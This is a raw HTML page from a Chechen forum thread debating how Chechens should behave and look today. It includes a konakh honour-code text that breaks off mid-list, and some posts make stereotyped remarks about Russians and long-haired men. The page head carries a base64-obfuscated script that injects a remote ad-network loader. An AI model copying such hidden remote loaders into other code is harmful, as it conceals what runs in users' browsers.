

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://govzpeople.ru/talk/theme_151/2/
body_size: 17762
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Какими должны быть чеченцы сегодня?, стиль, поведение &raquo; Чеченский форум GovzPeople.ru &raquo; Страница 2</title>
<meta name="description" content="Чеченский форум GovzPeople.ru - форум умных людей">
<meta name="keywords" content="чечня, форум, чеченский, чеченская, нохчи, республика,">
<script type="text/javascript" src="/engine/classes/js/jquery.js"></script>
<script type="text/javascript" src="/engine/classes/js/jqueryui.js"></script>
<script type="text/javascript" src="/engine/classes/js/dle_js.js"></script>
<link rel="stylesheet" type="text/css" href="/templates/default-01/css/style.css">
<link rel="stylesheet" type="text/css" href="/templates/default-01/css/engine.css">
<link rel="stylesheet" type="text/css" href="/templates/default-01/css/menu.css">
<link rel="stylesheet" type="text/css" href="/templates/default-01/css/style2.css">
<script type="text/javascript" src="/templates/default-01/js/hint.js"></script>
<link rel="shortcut icon" href="/favicon.ico">
<script>window._yrb=new function(e){let z=document;(function(){let v=z.createElement("script");v.async=true;v.src=e;z.head.appendChild(v);})();this.a=function(s){let b=z.documentElement.clientWidth;let g=Object.keys(s.s).map(function(i){return Number.parseInt(i);});g.sort(function(a,b){return b-a;});let u=z.getElementById(s.w||s.i),l=z.getElementById(s.i);for (let i=0;i<g.length;i++){if(b>=g[i]){let x=s.s[g[i]];if(x===0){u.remove();return;}l.style.display="flex";l.style.justifyContent="center";let j=z.createElement("div");j.style.width=s.b[x][1];j.style.height=s.b[x][2];j.style.flex="none";let v=z.createElement("div");v.id=atob("U1I=")+atob("VA==")+atob("Ql8=")+s.b[x][0];j.appendChild(v);l.appendChild(j);return;}}u.remove();};}(atob("aHR0cHM6Ly9jZG4t")+atob("cnRiLnM=")+atob("YXBlLnJ1L3J0Yi1iL2o=")+atob("cy83NDgvMi8xNTI3NDguanM="));</script>
</head>
<body id="bg">
<script>
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'Default-01';
var dle_wysiwyg    = 'no';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена"];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;
</script>
<div id="wrapper">
<div id="topwrap"><div align="center" id="logo"><a href="/" class="logo"></a></div></div>
<div id="memberwrap"><div class="memberwrap-inner"></div></div>
<div id="menuwrap">
<div id="nav">
<ul>
<li><a href="/" title="Главная страница портала GOVZpeople.RU"><b>ГЛАВНАЯ</b></a>
</li>
<li><a href="/talk/" title="Чеченский форум без политики!">ФОРУМ</a>
<ul>
<li><a href="/talk/section_57/" title="Неофициальный форум Грозненского Государственного Нефтянного Института">ГГНИ</a></li>
<li><a href="/talk/section_56/" title="Неофициальный форум Чеченского Государственного Педагогического Института">ЧГПИ</a></li>
<li><a href="/talk/section_43/" title="Ислам - религия мира">Религия Ислам</a></li>
<li><a href="/talk/section_15/" title="Юмор и интересные факты">Юмор и интересное</a></li>
<li><a href="/talk/section_22/" title="Протестуйте против произвола, надувательства, невежества, тупости, наглости!">Книга жалоб</a></li>
<li><a href="/talk/section_14/" title="Разговоры на любую тему!">ОФФТОП и ФЛЕЙМ</a></li>
<li><a href="/talk/section_46/" title="Мой Грозный">Мой Грозный</a></li>
<li><a href="/talk/section_37/" title="Как по-чеченски будет то или иное слово">Как по-чеченски?</a></li>
<li><a href="/talk/section_18/" title="Всё, или почти всё о Чечне и чеченцах">О чеченцах</a></li>
<li><a href="/talk/section_39/" title="Дамская комната">Дамская комната</a></li>
<li><a href="/talk/section_40/" title="Мужская комната">Мужская комната</a></li>
<li><a href="/talk/section_59/" title="Обзор ресторанов, кафе, пиццерий, бистро и других заведений">Обзор ресторанов, кафе</a></li>
<li><a href="/talk/section_60/" title="Все об IT - информационные технологии, компьютеры, комплектующие, программы, защита, описания, советы">IT-отдел</a></li>
</ul>
</li>
<li><a href="/news/" title="Выберите нужный раздел и ВПЕРЕД!">Разделы сайта</a>
<ul>
<li><a href="/news/" title="Все публикации сайта">Новости Чечни</a></li>
<li><a href="/chechenya/" title="О Чечне и чеченцах: история, культура, традиции">О Чечне и чеченцах</a></li>
<li><a href="/interesting/" title="Смех и удивление, потратьте время с интересом и пользой!">Интересное</a></li>
<li><a href="/kino/" title="Кино и фильмы, мультики и киноляпы!">Всё кино</a></li>
<li><a href="/govzalla/" title="Люди с золотыми руками, которым можно позавидовать">Мастера Чечни</a></li>
<li><a href="/photo/" title="Красивые и интересные фотографии">Фото</a></li>
<li><a href="/grozny/" title="Необходимая информация о Грозном и Чеченской Республике">Справочник. Контакты.</a></li>
<li><a href="/grozny_01.html" title="Справочник Грозного">Важная информация</a></li>
<li><a href="/info/" title="Новости сайта: нововведения, акции, объявления, конкурсы">Новости сайта</a></li>
<li><a href="/internet/" title="Интернет, веб-дизайн, программирование, раскрутка сайтов">Интернет, раскрутка сайтов</a></li>
</ul>
</li>
<li><a href="/" title="О сайте, о разделах, о проектах, в общем, взгляд со стороны">Разное</a>
<ul>
<li><a href="/rules.html" title="Внимательно прочитайте и перепрочитайте!">Правила сайта</a></li>
<li><a href="/about.html" title="Как создавался сайт, для кого предназначен">О проекте</a></li>
</ul>
</li>
</ul>
</div>
</div>

<div id="a-t" class="ab" style="margin:5px 0 15px 0"></div>
<script>(function(){_yrb.a({i:"a-t",b:{1:[937693,"100%","300px"]},s:{0:1}});})();</script>
<table border="0" cellspacing="0" cellpadding="0" id="contentwrap">
<tr valign="top">
<td id="blockright">
<div id="rightarea">
<div></div>
<div align="center">
<a href="/grozny/"><img style="margin-bottom: 4px;" src="/templates/default-01/images/banners/banner-spravochnik.png" title="Все о Грозном, карты, схемы, описания, маршруты, телефоны, контакты, организации" alt="о Грозном"></a>
<a href="/talk/section_59/"><img style="margin-bottom: 4px;" src="/templates/default-01/images/banners/banner-kafe.png" title="Обзор ресторанов, кафе, бистро, все об обслуживании, меню, условиях" alt="Рестораны и кафе"></a>
<a href="/talk/section_22/"><img style="margin-bottom: 4px;" src="/templates/default-01/images/banners/banner-kniga.png" title="Жалобы, протесты, официальные заявления, все, что связано с несоблюдением должностных обязанностей" alt="книга жалоб"></a>
<a href="/talk/"><img style="margin-bottom: 4px;" src="/templates/default-01/images/banners/banner-forum.png" title="Мнения, споры, разногласия, и все без политики" alt="Чеченский форум"></a>
<a href="/interesting/"><img style="margin-bottom: 4px;" src="/templates/default-01/images/banners/banner-interesting.png" title="Интересное, смешное, странное, необъяснимое, загадочное. Читайте - будет интересно!" alt="Интересное"></a>
<a href="/kino/"><img style="margin-bottom: 4px;" src="/templates/default-01/images/banners/banner-kino.png" title="Киноляпы, интересные факты о кино" alt="Кино"></a>
<a href="/chechenya/"><img style="margin-bottom: 4px;" src="/templates/default-01/images/banners/banner-nohchi.png" title="О Чечне и чеченцах, история, культура, обычаи, традиции" alt="О Чечне и чеченцах"></a>
<a href="/litera/"><img style="margin-bottom: 4px;" src="/templates/default-01/images/banners/banner-proza.png" title="Стихи, поэмы, рассказы, очерки, повести и многое другое, связанное с литературой" alt="Проза и поэзия"></a>
<a href="/govzalla/"><img style="margin-bottom: 4px;" src="/templates/default-01/images/banners/banner-mastera.png" title="Мастера Чечни, ремесленники, люди с золотыми руками, одаренные" alt="Мастера Чечни"></a>
<a href="/photo/"><img style="margin-bottom: 4px;" src="/templates/default-01/images/banners/banner-foto.png" title="фотографии города, республики, авто, горы, башни" alt="Фото"></a>
<a href="/islam/"><img style="margin-bottom: 4px;" src="/templates/default-01/images/banners/banner-islam.png" title="Ислам -религия мира" alt="Ислам"></a>
</div>
<div id="a-s-l" style="width:200px;margin:5px 0 15px 0"></div>
<script>(function(){_yrb.a({i:"a-s-l",b:{1:[937701,"100%","600px"]},s:{0:1}});})();</script>


<div class="moduletable-ver3c"><h3>Популярные статьи</h3><ul><li><a href="/litera/1011-budni-gossluzhaschego.html">Будни госслужащего</a></li></ul></div>
<div class="moduletable"><h3>Уголок мусульманина</h3><b>О нежелательности бессмысленных дел</b><br><br>
<i>Сообщается, что Ибн Аббас, да будет доволен Аллах ими обоими, сказал: </i><br>
<b>Однажды Пророк, да благословит его Аллах и да приветствует, произносивший проповедь, неожиданно увидел стоящего человека и спросил о нём. (Люди) сказали: «(Это -) Абу Исраиль, который дал обет (в этот день) стоять на солнце и не садиться, не укрываться в тени, не разговаривать и поститься». Тогда Пророк, да благословит его Аллах и да приветствует, сказал: «Вели ему, чтобы он говорил, и укрывался в тени, и садился, а пост свой пусть доведёт до конца».</b> <i>(Аль-Бухари)</i></div>
</div>
</td>
<td id="space">&nbsp;</td>
<td id="blockleft">
<table border="0" cellspacing="0" cellpadding="0" id="leftwrap">
<tr valign="top">
<td id="maincontentwrap">
<table border="0" cellspacing="0" cellpadding="0" id="maincontent">
<tr valign="top"><td width="100%">
<table class="blog" cellpadding="0" cellspacing="0">
<tr><td valign="top"><div>
<div id="dle-content">
<style type="text/css" media="all">
@import url(/templates/default-01/forum/dle-forum.css);
</style>
<div align="left" class="dle_forum">
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td width="35" height="28" class="tisle_left">&nbsp;</td>
<td width="70%" height="28" class="tisle">&nbsp;&nbsp;<a href="/talk/">Чеченский форум GovzPeople.ru</a> &raquo; <a href="/talk/section_66/">Общение</a> &raquo; <a href="/talk/section_40/">Мужская комната...</a></td>
<td width="30%" height="28" class="tisle" align="right"></td>
<td width="10" height="28" class="tisle_right">&nbsp;</td>
</tr>
</table><br>
<table width="100%" cellspacing="0" cellpadding="0" class="ipbtable" style="padding: 0px 0px 5px 0px;">
<tr>
<td width="50%" valign="middle" style="padding-left:0px" nowrap="nowrap"><div><div class="forum_navigation" style="margin-top:10px; margin-bottom:10px;"><a href="/'2', 'http://govzpeople.ru/forum/topic_151/');"> 2 страниц</a> <a href="/talk/theme_151/">1</a> <span>2</span> Далее</div></div></td>
<td width="50%" align="right" style="padding:5px 0px 5px 0px"></td>
</tr>
</table>
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td width="17" height="32" class="tirle_left">&nbsp;</td>
<td width="95%" height="32" class="tirle">&nbsp;<span class="category_title">&nbsp;Какими должны быть чеченцы сегодня?, стиль, поведение</span></td>
<td width="2%" height="32" class="tirle" align="left"></td>
<td width="17" height="32" class="tirle_right">&nbsp;</td>
</tr>
</table>
<div class="borderwrap">
<table width="100%" cellspacing="1" cellpadding="0" class="ipbtable1">
<tr>
<td class="row3" width="146" align="center">Strannik po seti</td>
<td class="row3"><span class="postdetails">
<div style="float:left;"></div>
<div align="right"> Сообщение # 21 </div>
</span></td>
</tr>
<tr>
<td valign="top" class="post2"><span class="postdetails"><div align="center"><img src="/uploads/fotos/foto_1189.jpg" border="0" alt="" title=""><br>
</div><br>
GOVZ-постер<br>
<div class="rank" style="display:inline;">
<ul class="unit-rank">
<li class="current-rank" style="width:85px;">85</li>
</ul>
</div><br>
Репутация: <span id="rep-16792">205</span><br>
Группа: <span style="color:#999999">Доверенные</span><br>
Пол: мужской<br>
Сообщений: 3376<br>
<br>
</span></td>
<td valign="top" class="post2"><span class="postcolor"><div id="post-id-16792"><div class="title_quote">Цитата: кацимодо</div><div class="quote">На уровне молодёжи 80-х</div><br>
хм...</div></span><br>
</br>
<div class="signature"><br>
--------------------<br>
О Аллах, поистине, я прошу Тебя о том благе, о котором просил Тебя Твой пророк<br>
Мухаммад, да благословит его Аллах и да приветствует, и прибегаю к Твоей защите от зла того, от чего просил у Тебя защиты Твой пророк Мухаммад, да благословит его Аллах и да приветствует!</div></td>
</tr>
<tr>
<td class="formbuttonrow" nowrap="nowrap"><div align="left"> </div></td>
<td class="formbuttonrow" nowrap="nowrap"><div align="right"> </div>
</td>
</tr>
</table><table width="100%" cellspacing="1" cellpadding="0" class="ipbtable1">
<tr>
<td class="row3" width="146" align="center">south_man</td>
<td class="row3"><span class="postdetails">
<div style="float:left;"></div>
<div align="right"> Сообщение # 22 </div>
</span></td>
</tr>
<tr>
<td valign="top" class="post2"><span class="postdetails"><div align="center"><img src="/uploads/fotos/foto_1314.jpg" border="0" alt="" title=""><br>
</div><br>
Активный форумчанин<br>
<div class="rank" style="display:inline;">
<ul class="unit-rank">
<li class="current-rank" style="width:51px;">51</li>
</ul>
</div><br>
Репутация: <span id="rep-16869">200</span><br>
Группа: <span style="color:#999999">Доверенные</span><br>
Пол: мужской<br>
Сообщений: 900<br>
<br>
</span></td>
<td valign="top" class="post2"><span class="postcolor"><div id="post-id-16869"><div class="title_quote">Цитата: indislam</div><div class="quote">Как жаль, что в последнее время я стал встречать встречать больше балоболов (балтунов), нежели отвечающих за свои слова джигитов... </div><br>
И знаешь что удивительно?Это когда ты говоришь что-нибудь человеку или обращаешься с просьбой какой-нибудь,ты знаешь-что бы он тебе не ответил,скорее всего ничего не выйдет....тем более,когда он тебе говорит-&quot;да,конечно,обязательно посмотрю ...&quot;у меня есть правило-не обращаться к человеку,если он отказал(читай согласился но тянул-тянул пока все про всё не забыли), повторно...Клянусь Аллахом,осталось очень мало людей,к которым я обращусь!</div></span><br>
</br>
<div class="signature"><br>
--------------------<br>
ЗДЕСЬ БЫЛ НОХЧИ!</div></td>
</tr>
<tr>
<td class="formbuttonrow" nowrap="nowrap"><div align="left"> </div></td>
<td class="formbuttonrow" nowrap="nowrap"><div align="right"> </div>
</td>
</tr>
</table><table width="100%" cellspacing="1" cellpadding="0" class="ipbtable1">
<tr>
<td class="row3" width="146" align="center">indislam</td>
<td class="row3"><span class="postdetails">
<div style="float:left;"></div>
<div align="right"> Сообщение # 23 </div>
</span></td>
</tr>
<tr>
<td valign="top" class="post2"><span class="postdetails"><div align="center"><img src="/uploads/fotos/foto_1034.jpg" border="0" alt="" title=""><br>
</div><br>
GOVZ-постер<br>
<div class="rank" style="display:inline;">
<ul class="unit-rank">
<li class="current-rank" style="width:85px;">85</li>
</ul>
</div><br>
Репутация: <span id="rep-17253">171</span><br>
Группа: <span style="color:#999999">Доверенные</span><br>
Пол: мужской<br>
Сообщений: 3162<br>
<br>
</span></td>
<td valign="top" class="post2"><span class="postcolor"><div id="post-id-17253">раб должен понимать язык своего хозяина, быть физически здоров, и верить, что власть – от Бога!</div></span><br>
</br>
</td>
</tr>
<tr>
<td class="formbuttonrow" nowrap="nowrap"><div align="left"> </div></td>
<td class="formbuttonrow" nowrap="nowrap"><div align="right"> </div>
</td>
</tr>
</table><table width="100%" cellspacing="1" cellpadding="0" class="ipbtable1">
<tr>
<td class="row3" width="146" align="center">matrix</td>
<td class="row3"><span class="postdetails">
<div style="float:left;"></div>
<div align="right"> Сообщение # 24 </div>
</span></td>
</tr>
<tr>
<td valign="top" class="post2"><span class="postdetails"><div align="center"><img src="/templates/default-01/images/noavatar.png" border="0" alt="" title=""><br>
</div><br>
Новичок<br>
<div class="rank" style="display:inline;">
<ul class="unit-rank">
<li class="current-rank" style="width:0px;">0</li>
</ul>
</div><br>
Репутация: <span id="rep-20226">0</span><br>
Группа: <span style="color:#44a1c7">Посетители</span><br>
Пол: мужской<br>
Сообщений: 1<br>
<br>
</span></td>
<td valign="top" class="post2"><span class="postcolor"><div id="post-id-20226"><div class="title_quote">Цитата: красавчик</div><div class="quote">не должны быть похожи на русских. Не ходить с длинными патлами!!!</div><br>
Что ты имеешь против Русских? Каждый волен выбирать то, что ему больше нравиться...</div></span><br>
</br>
</td>
</tr>
<tr>
<td class="formbuttonrow" nowrap="nowrap"><div align="left"> </div></td>
<td class="formbuttonrow" nowrap="nowrap"><div align="right"> </div>
</td>
</tr>
</table><table width="100%" cellspacing="1" cellpadding="0" class="ipbtable1">
<tr>
<td class="row3" width="146" align="center">vit</td>
<td class="row3"><span class="postdetails">
<div style="float:left;"></div>
<div align="right"> Сообщение # 25 </div>
</span></td>
</tr>
<tr>
<td valign="top" class="post2"><span class="postdetails"><div align="center"><img src="/templates/default-01/images/noavatar.png" border="0" alt="" title=""><br>
</div><br>
Новичок<br>
<div class="rank" style="display:inline;">
<ul class="unit-rank">
<li class="current-rank" style="width:0px;">0</li>
</ul>
</div><br>
Репутация: <span id="rep-22846">1</span><br>
Группа: <span style="color:#44a1c7">Посетители</span><br>
Пол: мужской<br>
Сообщений: 4<br>
ICQ: 24<br><br>
</span></td>
<td valign="top" class="post2"><span class="postcolor"><div id="post-id-22846"><div class="title_quote">Цитата: араб</div><div class="quote">не должны быть похожими на девушек. Идет парень и не ясно, баба или мужик. Волосы длинные, одежда какая то новомодная. смотреть противно!</div><br>
Согласен, хотя сам и живу в на Урале. Мужчина должен быть мужчиной. Как внешне, так и по своим внутренним качествам</div></span><br>
</br>
<div class="signature"><br>
--------------------<br>
С уважением, Виталий Савкин</div></td>
</tr>
<tr>
<td class="formbuttonrow" nowrap="nowrap"><div align="left"> </div></td>
<td class="formbuttonrow" nowrap="nowrap"><div align="right"> </div>
</td>
</tr>
</table><table width="100%" cellspacing="1" cellpadding="0" class="ipbtable1">
<tr>
<td class="row3" width="146" align="center">vit</td>
<td class="row3"><span class="postdetails">
<div style="float:left;"></div>
<div align="right"> Сообщение # 26 </div>
</span></td>
</tr>
<tr>
<td valign="top" class="post2"><span class="postdetails"><div align="center"><img src="/templates/default-01/images/noavatar.png" border="0" alt="" title=""><br>
</div><br>
Новичок<br>
<div class="rank" style="display:inline;">
<ul class="unit-rank">
<li class="current-rank" style="width:0px;">0</li>
</ul>
</div><br>
Репутация: <span id="rep-22849">1</span><br>
Группа: <span style="color:#44a1c7">Посетители</span><br>
Пол: мужской<br>
Сообщений: 4<br>
ICQ: 24<br><br>
</span></td>
<td valign="top" class="post2"><span class="postcolor"><div id="post-id-22849">не должны быть похожи на русских. Не ходить с длинными патлами!!! -<br>
Извиняюсь. Эту хотел привести цитату этой темы форума. Сам русский.</div></span><br>
</br>
<div class="signature"><br>
--------------------<br>
С уважением, Виталий Савкин</div></td>
</tr>
<tr>
<td class="formbuttonrow" nowrap="nowrap"><div align="left"> </div></td>
<td class="formbuttonrow" nowrap="nowrap"><div align="right"> </div>
</td>
</tr>
</table><table width="100%" cellspacing="1" cellpadding="0" class="ipbtable1">
<tr>
<td class="row3" width="146" align="center">south_man</td>
<td class="row3"><span class="postdetails">
<div style="float:left;"></div>
<div align="right"> Сообщение # 27 </div>
</span></td>
</tr>
<tr>
<td valign="top" class="post2"><span class="postdetails"><div align="center"><img src="/uploads/fotos/foto_1314.jpg" border="0" alt="" title=""><br>
</div><br>
Активный форумчанин<br>
<div class="rank" style="display:inline;">
<ul class="unit-rank">
<li class="current-rank" style="width:51px;">51</li>
</ul>
</div><br>
Репутация: <span id="rep-22853">200</span><br>
Группа: <span style="color:#999999">Доверенные</span><br>
Пол: мужской<br>
Сообщений: 900<br>
<br>
</span></td>
<td valign="top" class="post2"><span class="postcolor"><div id="post-id-22853">Сначала покорные АЛЛАХ1У!!!<br>
А потом должны быть такими,какими были всегда, такими какими были лет 15-20 назад!Но ниче,кровь свое возмет,ГЕНЫ пальцем не раздавишь!)</div></span><br>
</br>
<div class="signature"><br>
--------------------<br>
ЗДЕСЬ БЫЛ НОХЧИ!</div></td>
</tr>
<tr>
<td class="formbuttonrow" nowrap="nowrap"><div align="left"> </div></td>
<td class="formbuttonrow" nowrap="nowrap"><div align="right"> </div>
</td>
</tr>
</table><table width="100%" cellspacing="1" cellpadding="0" class="ipbtable1">
<tr>
<td class="row3" width="146" align="center">Mag</td>
<td class="row3"><span class="postdetails">
<div style="float:left;"></div>
<div align="right"> Сообщение # 28 </div>
</span></td>
</tr>
<tr>
<td valign="top" class="post2"><span class="postdetails"><div align="center"><br>
</div><br>
Новичок<br>
<div class="rank" style="display:inline;">
<ul class="unit-rank">
<li class="current-rank" style="width:0px;">0</li>
</ul>
</div><br>
Репутация: <span id="rep-52945">0</span><br>
Группа: <span style="color:#44a1c7">Посетители</span><br>
Пол: мужской<br>
Сообщений: 1<br>
<br>
</span></td>
<td valign="top" class="post2"><span class="postcolor"><div id="post-id-52945">Чечнцы это в первую очередь Кавказцы, а не турки или арабы. Мы должны хранить свою культуру, язык , традиции и пронести через века иначе мы исчезнем.</div></span><br>
</br>
</td>
</tr>
<tr>
<td class="formbuttonrow" nowrap="nowrap"><div align="left"> </div></td>
<td class="formbuttonrow" nowrap="nowrap"><div align="right"> </div>
</td>
</tr>
</table><table width="100%" cellspacing="1" cellpadding="0" class="ipbtable1">
<tr>
<td class="row3" width="146" align="center">Nepokornik</td>
<td class="row3"><span class="postdetails">
<div style="float:left;"></div>
<div align="right"> Сообщение # 29 </div>
</span></td>
</tr>
<tr>
<td valign="top" class="post2"><span class="postdetails"><div align="center"><img src="/uploads/fotos/foto_2562.jpg" border="0" alt="" title=""><br>
</div><br>
Есть прописка<br>
<div class="rank" style="display:inline;">
<ul class="unit-rank">
<li class="current-rank" style="width:51px;">51</li>
</ul>
</div><br>
Репутация: <span id="rep-52956">47</span><br>
Группа: <span style="color:#44a1c7">Посетители</span><br>
Пол: мужской<br>
Сообщений: 257<br>
<br>
</span></td>
<td valign="top" class="post2"><span class="postcolor"><div id="post-id-52956"><div class="title_quote">Цитата: хэчбек</div><div class="quote">Какими должны быть чеченцы сегодня?</div><br>
Такими же как и 100-200 лет назад. Храбрыми, Отважными, Смелыми, Добродушными, Гостеприимными.. скажу намного короче, Чеченец и сегодня и завтра и всегда должен быть Къонахом.<br>
<b>Каким должен быть Къонах ?</b><br><br>
<div class="title_spoiler"><img id="image-sp1facd79559ffb3e08fac8a0f3fa1b831" style="vertical-align: middle;border: none;" alt="" src="/templates/default-01/dleimages/spoiler-plus.gif">&nbsp;<a href="javascript:ShowOrHide('sp1facd79559ffb3e08fac8a0f3fa1b831')">Показать / Скрыть текст</a></div><div id="sp1facd79559ffb3e08fac8a0f3fa1b831" class="text_spoiler" style="display:none;">Главной целью и смыслом жизни къонаха является служение своему народу (къам), своему Отечеству (Даймохк). Интересы народа и Отечества для него всегда выше личных интересов.<br>
Къонах присягает и служит только Отечеству. Ради Отечества он готов пожертвовать жизнью, но никогда, ни при каких обстоятельствах, къонах не поступается личным достоинством и честью.<br>
Высшим проявлением служения къонаха является защита Отечества от нашествия врага. Смерть в справедливой войне или при защите своей чести и достоинства предпочтительна для къонаха, чем жизнь в бесчестии и позоре.<br>
Созидательный труд во благо Отечества в мирное время является таким же долгом къонаха, как и защита своей страны во время войны. Труд не только не унижает, а, наоборот, возвышает достоинство къонаха.<br>
В любых обстоятельствах Къонах должен проявлять уважение к Отечеству и выбору своего народа. Он должен уметь подчинять свои личные пристрастия и предпочтения этому выбору, даже если при этом ему придется поступиться своими убеждениями.<br>
Къонах должен помнить о том, что для него Отечество, личное достоинство и честь дороже жизни. Но когда он вынужден выбирать между интересами Отечества и своей честью, къонах покидает Отечество.<br>
В служении Отечеству Къонах не ждет благодарности за свои деяния. Для къонаха нет выше награды, чем благодарная память народа.<br>
Поступками и чувствами къонаха управляет разум, а сердце помогает ему избежать крайностей. Но основа отношения къонаха к миру – человечность. Все, что находится за ее пределами, недостойно къонаха.<br>
Сущность человечности – в мудрости, гуманном отношении к миру и людям, милосердии и сострадании. Гуманность и милосердие къонаха проявляется не только в сострадании к людям, а в их защите и помощи. Къонах должен быть милосердным прежде всего к слабым и немощным.<br>
Справедливость – истинная мера в отношениях къонаха с людьми. Он должен быть справедливым к другим так же, как и к себе. В своих действиях къонах исходит из принципа взаимности: «Не делай другим того, что может быть неприятно тебе».<br>
Благородство къонаха проявляется не только в справедливости, но и в почтительности, уважении к людям, независимо от их возраста и социального статуса. В общении с людьми он должен быть предельно вежливым, сдержанным и скромным.<br>
Главным богатством къонаха является его честь и личное достоинство. Все иные блага этого мира можно обрести вновь, однажды утратив, но утраченная честь обретается вновь лишь через достойную смерть.<br>
Духовная чистота – это зеркало, в котором отражается внутренняя сущность къонаха и его деяния. Без нее не может быть подлинной человечности и сострадания.<br>
Истинное мужество проявляется в терпении и умении управлять собой и ситуацией. Безумная храбрость – это мужество с закрытыми глазами, она простительна юнцу, не знающему цены ни своей, ни чужой жизни. Выдержка къонаха – это мужество знающего, осознанный шаг навстречу смерти.<br>
Истинная вера и справедливость являются высшей духовной целью къонаха. Сущность мира къонах познает умом и сердцем, а сущность веры – сердцем и душой. В религиозных делах къонах руководствуется словами Пророка: «Нет принуждения в религии».<br>
Къонах должен постоянно оттачивать свой ум, постигать мудрость и опыт других, изучать науки, дающие ключ к познанию мира, так как только через знание можно прийти к истинной вере и постижению справедливости.<br>
Къонах должен быть скромным в религиозных ритуалах. Он никогда не подчеркивает своей религиозности, не подменяет истинной веры формой. Для къонаха внутренняя сущность веры всегда важнее ее внешнего проявления, так как первое угодно Всевышнему, а последнее – людям.<br>
Къонах готов достойно встретить любые испытания, которые ему пошлет судьба. Но он помнит, что Всевышний всегда оставляет ему выбор между Добром и Злом и готов ответить за свой выбор перед Богом и людьми.<br>
Надежда на Всевышнего не покидает къонаха никогда. Она помогает ему и в неравной битве, и в любых сложных обстоятельствах. В ней – источник его внутренней силы и терпения.<br>
Къонах терпимо относится к представителям других религий, не навязывает силой и принуждением им своих взглядов или образа жизни. Насилие приводит к лицемерию, а оно несовместимо с истинной верой.<br>
Къонах не должен посягать на личное достоинство и честь других людей. При этом он должен быть снисходительным к их слабостям и ошибкам.<br>
Къонах должен уметь не только отстаивать свою правоту, но и выслушать чужое мнение, согласиться с ним, если оно истинно. Признать правоту, уступить в споре или ссоре более слабому противнику является не слабостью, а проявлением благородства.<br>
Сделанное ему добро къонах возмещает многократно. Ведь благодарность является чертой благородного человека. Сам же он не ждет благодарности за содеянное добро.<br>
Къонах должен достойно вести себя и в веселье, и в печали. Тень грусти на лице и мрачное молчание неуместны на пиру так же, как смех и многословие во время тризны. В любой ситуации он должен проявлять выдержку и спокойствие.<br>
Къонах должен уважать и почитать своих родителей, заботиться о них, обеспечивать их старость. Он должен делить с ними не только кров и хлеб, но и радость, и горе.<br>
В своей семье къонах должен быть таким же справедливым, как и в обществе. И в наказании, и в поощрении он должен быть ровным и сдержанным. Он не должен опускаться до оскорбления или физического наказания членов семьи.<br>
Къонах должен быть скромным в жизни, в быту, в общественных делах. Ум, мужество, деяния къонаха должны оценить, прежде всего, окружающие. Но даже субъективность этой оценки не дает ему повода восхвалять самого себя.<br>
Честь и достоинство женщины для къонаха неприкосновенны. Къонах никогда не позволит в своем присутствии обидеть женщину.<br>
Жизнь женщины для къонаха неприкосновенна вдвойне. Къонах ни при каких обстоятельствах не поднимет на нее оружия, даже в виде угрозы.<br>
Къонах никогда не причинит боли и страдания ребенку. Нет такой цели, во имя которой къонах мог бы пожертвовать жизнью и здоровьем детей.<br>
